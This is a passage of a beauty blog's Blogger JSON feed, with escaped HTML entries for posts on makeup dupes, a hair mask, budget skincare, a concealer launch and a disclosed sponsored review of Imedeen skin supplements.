\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3204992726581230591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3204992726581230591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3204992726581230591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html","title":"The Ultimate Charlotte Tilbury Dupe List "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNm1KCFsclmG0ntjHDU0IKEEZaFqYzRJulVHIr609B5aIhmKn0V2w4mng2yvz54tYtGz5taKDHQJ2ZrHPPbXUIjAFeroJf19nw6yWeuIsdn7dGX4R8bVrU-4MLDAWBpBlrnCB9PLZudXw\/s72-c\/charlotter-tilbury-dupe-list.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5211864298479132922"},"published":{"$t":"2019-03-12T09:00:00.000+00:00"},"updated":{"$t":"2019-03-12T09:00:04.644+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dry hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair conditioner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair mask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter hair"}],"title":{"type":"text","$t":"Rescuing Winter Hair with Coco \u0026 Eve Hair Mask "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheURb8EOdSAY2ytAJzNhdVZZrGZXl41ZG8IriW4NNk9wBamE0eJqwRu2s3WbgQ0SUSFrx8KHoDU8d6v4WbewBTkFiCpeoTgP2itmhF-t6Q0Qa-9fRk02xPauXDZzFuP5Pz1PeT2nu1woY\/s1600\/coco-eve-winter-hair-mask-review.jpg\"\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5211864298479132922\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5211864298479132922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5211864298479132922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html","title":"Rescuing Winter Hair with Coco \u0026 Eve Hair Mask "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheURb8EOdSAY2ytAJzNhdVZZrGZXl41ZG8IriW4NNk9wBamE0eJqwRu2s3WbgQ0SUSFrx8KHoDU8d6v4WbewBTkFiCpeoTgP2itmhF-t6Q0Qa-9fRk02xPauXDZzFuP5Pz1PeT2nu1woY\/s72-c\/coco-eve-winter-hair-mask-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3460822368907515817"},"published":{"$t":"2019-03-11T09:00:00.000+00:00"},"updated":{"$t":"2019-03-11T15:27:00.719+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"Pointless Beauty Products To Avoid Wasting Your Money On"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVK2AxSUh5gzvjIA9aVE_3f-0DatY2kPdoxlHyAq7FvR3NdxyE-peqlZc4hFZ0GiaKDIf6ey8EN2DgTgByxnUcFC0Q8fe0ExwDjktIDpUXeKlT4yLhY3-regI-FAFFTZ0Ukwe5Hvxctk\/s1600\/pointless-makeup-to-avoid.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDon\u0026#39;t get me wrong I love a good impulse beauty buy, who doesn\u0026#39;t? But there\u0026#39;s been times I\u0026#39;ve bought some pretty useless products and within a few uses I\u0026#39;m left wondering why I ever thought it would be good. Of course, I\u0026#39;ve also been sent some questionable makeup products and accessories that simply don\u0026#39;t make it onto the blog because while I don\u0026#39;t mind giving a balanced review I never enjoy slating a product.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHowever, I decided without naming any names or highlighting any specific products I would go through what I believe to be the top 5 most pointless beauty products on the market today. As this may get a little ranty please feel free to join me in the comments and add to the list if you can think of any more products that frankly deserve the bin!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3460822368907515817\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3460822368907515817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3460822368907515817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html","title":"Pointless Beauty Products To Avoid Wasting Your Money On"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVK2AxSUh5gzvjIA9aVE_3f-0DatY2kPdoxlHyAq7FvR3NdxyE-peqlZc4hFZ0GiaKDIf6ey8EN2DgTgByxnUcFC0Q8fe0ExwDjktIDpUXeKlT4yLhY3-regI-FAFFTZ0Ukwe5Hvxctk\/s72-c\/pointless-makeup-to-avoid.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9113264168457324594"},"published":{"$t":"2019-03-06T09:00:00.000+00:00"},"updated":{"$t":"2019-03-06T09:00:04.980+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Ordinary"}],"title":{"type":"text","$t":"7 Budget Skincare Products for All Skin Types "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VrugSW5KTJuA9pwp3Pd12ZvgaPJZ68X6Y-ZMkN_F2AZEr7GpE9aNrW2aaaCugKeCBtNQbfl1GnHnb8MK_aDZ2Jv6RtjynTWtE__chqR7zc-gIeCfMHDFbrRktp2dFy7ODMJ-pMzHR8Q\/s1600\/budget-skincare-all-skin-types-guide.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWith the rise of the Instagram Skincare shelfies (yes, that\u0026#39;s now a thing!) and influencers sharing what\u0026#39;s in their obviously curated bathroom cabinets it\u0026#39;s easy to think a good complexion comes only from more premium skincare products, shall we say.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut with drugstore brands constantly upping their game it literally couldn\u0026#39;t be further from the truth. With the possible reason for a lack of cheaper skincare on social media being they just aren\u0026#39;t as Instagram worthy! Budget skincare very much rivals more premium brands these days and while my own skincare routine consists of a mix of the both, I really believe you can achieve the complexion you want on any budget. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow discover seven of the best budget skin care products for all skin types can enjoy! Let me know if you discover anything new or spot any old favourites.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9113264168457324594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9113264168457324594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9113264168457324594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html","title":"7 Budget Skincare Products for All Skin Types "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VrugSW5KTJuA9pwp3Pd12ZvgaPJZ68X6Y-ZMkN_F2AZEr7GpE9aNrW2aaaCugKeCBtNQbfl1GnHnb8MK_aDZ2Jv6RtjynTWtE__chqR7zc-gIeCfMHDFbrRktp2dFy7ODMJ-pMzHR8Q\/s72-c\/budget-skincare-all-skin-types-guide.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3219164396350664450"},"published":{"$t":"2019-02-27T09:00:00.000+00:00"},"updated":{"$t":"2019-02-27T09:00:01.545+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"This New 24 Shade Budget Concealer Should Be In Every Makeup Bag "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvbxqbGa30iHcnY07wnweoMZI64-Ee0TuvzlbS5OIxW7DrNdhjHaw-9Qa2jEW_fEYiCGypyxgTNMlyL29cfNbfxX6uJALX0UkmcN4MsY9_ajRJvanf8pIleVnlYeE6qabnd54F0w_GgDc\/s1600\/nyx-new-contour-concealer-review-uk.jpg\"\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EConcealer is one of those makeup bag essentials that everyone owns. It\u0026#39;s often a multipurpose wiz, used on dark circles, blemishes, pigmentation and is even there to correct makeup mistakes and more. There\u0026#39;s basically no denying how invaluable concealer is! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut for that very reason, the beauty industry is awash with every kind of concealer imaginable. From sweatproof to photo proof and industrial strength, in all formulas -  we as beauty lovers are spoilt for choice. But as you will likely know, not all concealers live up to expectation - lacking in coverage, blendable, longevity and even shade range. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo today I have one of the lastest concealer launches to share with you that ticks all boxes, being an amazing budget base offering that requires shouting about!  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3219164396350664450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3219164396350664450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3219164396350664450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html","title":"This New 24 Shade Budget Concealer Should Be In Every Makeup Bag "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvbxqbGa30iHcnY07wnweoMZI64-Ee0TuvzlbS5OIxW7DrNdhjHaw-9Qa2jEW_fEYiCGypyxgTNMlyL29cfNbfxX6uJALX0UkmcN4MsY9_ajRJvanf8pIleVnlYeE6qabnd54F0w_GgDc\/s72-c\/nyx-new-contour-concealer-review-uk.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2518342068766094999"},"published":{"$t":"2019-02-22T09:00:00.000+00:00"},"updated":{"$t":"2019-02-25T19:19:20.945+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imedeen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sponsored"}],"title":{"type":"text","$t":"Skincare from Within: Trialling Imedeen Derma One "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"1054\" data-original-width=\"793\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYCbGN60WEjvTMUsdF3Oa4Mzp8PxjzqAQqyIgK5TnnrkaI1UDhnKLiczgljfI76aAMbik5oSGeR5G0xCKtAcudM6f-lyLrUBKXzcfpwlclQghaCAaLlbDC3oSNSZMFLZnNxNwIyhQWyrs\/s1600\/Imedeen-derma-one-review.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EAD: This post has been kindly sponsored by Imedeen\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhen it comes to looking after our skin with skincare products, statistics show we are very much tuned in and without a doubt spending like never before.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI for one can say I'm in the savvy skincare camp, knowing my AHA from my BHA, protecting my skin from harmful and ageing rays not just when the sun is out and more times than not, double cleansing to fully remove makeup and the grime of the day.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut while topical skincare products applied daily can go some way at keeping skin looking bright and unproblematic, what if continued radiance and moisture balance could be achieved even when your skincare wanes or simply included as a helpful extra step that takes no time at all?  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7xQAYLWuYCMM12RrpDBdahoXnResWHIrOdt5aPNnvYST5Xiobn6jQEPy_NLrrKadJ1wf0hXhQ63m7gOBH3pJMU_FmwT6Sny6wcCR0_2CvAqz5IU3zUR0GzBXjAfwhvr19vKQwS8-yRR8\/s1600\/Imedeen-derma-one-skincare-tablets.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis is where \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EImedeen Derma One\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E steps in; skincare tablets formulated to help maintain moisture balance and radiance which can diminish with the first signs of ageing. Created for women aged 25+, Derma One targets the sub-derma levels of the skin's cells, improving elasticity and radiance from the inside out.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETaking two easy to swallow tablets daily can show visible results in just 90 days. So in the name of skincare, turning thirty last year and wanting to ward off superficial fine lines due to a lack of moisture in my skin I teamed up with Imedeen to take part in a 90-day challenge, sharing my results and findings with you.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me supplements have been a part of my daily routine for possibly the past 10 years. From starting off taking a multivitamin to branching out as my knowledge grew to targeted vitamins and minerals. Taking Vitamin D3 when my levels were low, Magnesium and Vitamin B6 for normalised energy levels and taking trusty D-Mannose when needed. I also saw lasting visible results from taking hair supplements after hair loss from very low Vitamin D which was diagnosed by my GP. So extending my use of supplements with Derma One to improve my skin made sense to me, it just simply hadn't been something I'd thought much about, until now that is.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWith 10 clinical studies confirming the benefits of Imedeen and with 22 awards and commendations around the world I felt rest assured I was opting for the best skincare supplements on the market. And while it shouldn’t really matter they also appear the most sleek and up-to date with different products to suit varying age ranges.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRNrpo4utDnPEPVsisxCkL1UKmch6HIoCzadP43plVbSNI6se55Zz8-OpTHZN8CUTy59mtL-_2efXTPnj90uOmwzPU8qZeoux11u1JiCE-Q12hMNrDSaYbFFKxAHlfdv2tHqOTW__6ktk\/s1600\/Imedeen-skincare-tablets-trial.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThroughout the three month trial I found the skincare tablets easy to take as I kept them next to my bed, taking them as soon as I woke up with a sip of water. I was pleased to find even on an empty stomach they had no after taste what so ever.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E 